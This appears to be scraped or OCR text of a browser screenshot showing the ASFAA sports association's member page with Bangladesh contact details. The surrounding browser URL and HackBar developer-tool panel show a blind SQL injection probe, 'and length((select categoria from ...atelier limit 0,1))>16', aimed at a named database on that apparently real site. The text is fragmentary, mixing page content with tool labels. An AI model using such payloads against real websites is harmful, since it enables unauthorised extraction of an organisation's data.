 不安全
%20and%20length((select%20categoria%20from%20db83231_asfaa.atelier%2...
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
BANGLADESH
Bangladesh Olympic Association
Tel: 880-2-956-0369
Fax: 880-2-956-3304
Address : National Sports Council Building, 62/3, Purona Paltan,
Dhaka-1000, Bangladesh
E-mail : noc-ban@bdonline.com
Bangladesh Sport For All Association
Tel: 880-2-811-3476
Fax: 880-2-811-3476
Address: Physical Education College, Satmosjid Road,
Muhammadpur, Dhaka-1207, Bangladesh
E-mail: nipa61@yahoo.com
MEMBERS [A-I]
Australia
Bangladesh
Cambodia
China
Chinese Taipei
Hong Kong, China
India
ts Console Sources Network Performance Memory Application Security Audits HackBar Omnibug
Encoding SQL XSS LFI XXE Other
and length((select categoria from db83231_asfaa.atelier limit 0,1))>16